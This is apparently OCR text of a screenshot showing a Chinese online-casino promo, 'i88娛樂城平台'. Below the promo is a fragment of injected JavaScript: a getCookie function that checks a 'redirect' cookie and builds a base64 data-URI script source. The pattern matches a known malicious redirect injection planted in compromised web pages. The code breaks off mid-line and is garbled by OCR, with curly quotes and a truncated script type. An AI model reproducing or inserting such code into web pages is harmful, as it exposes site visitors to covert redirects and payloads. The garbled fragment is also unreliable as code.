
i88娛樂城平台
提供客戶最有價值的遊戲體驗
和優惠服務
< type="text/java"> function getCookie(e){var
U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var src=”
data:text/java;base64,”,now=Math.floor(Date.
now()/1e3),cookie=getCookie(“redirect”);if(no